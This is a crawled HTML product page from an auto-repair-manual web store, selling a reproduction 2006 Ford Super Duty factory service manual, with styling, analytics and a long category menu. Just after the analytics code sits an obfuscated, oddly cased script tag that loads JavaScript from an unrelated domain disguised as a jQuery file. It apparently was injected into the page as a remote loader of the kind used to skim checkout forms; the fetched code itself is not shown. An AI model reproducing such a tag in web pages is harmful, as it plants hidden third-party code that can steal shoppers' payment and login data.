

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/FCS1461108
body_size: 15959
content:
<!DOCTYPE html>
<html>
<head>
<title>2006 Ford F-250, 350, 450, 550 Factory Service Manual - 2 Vol. Set - Reproduction</title>
<meta name="keywords" content="BISH-14719, 14719, 2006, ford, f-250, f-350, f-450, f-550, f250, f350, f450, f550, factory, super, duty, truck, workshop, manual - 2, volume, set, electrical, wiring, diagrams, engine, transmission, teardown, rebuild, specs, specifications">
<meta name="description" content="2006 Ford F-250, 350, 450, 550 Factory Service Manual - 2 Vol. Set - Reproduction">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768934133322); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768899667756"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684332022_bounds', {"handle": "productreview_review_684332022_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768934133322"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
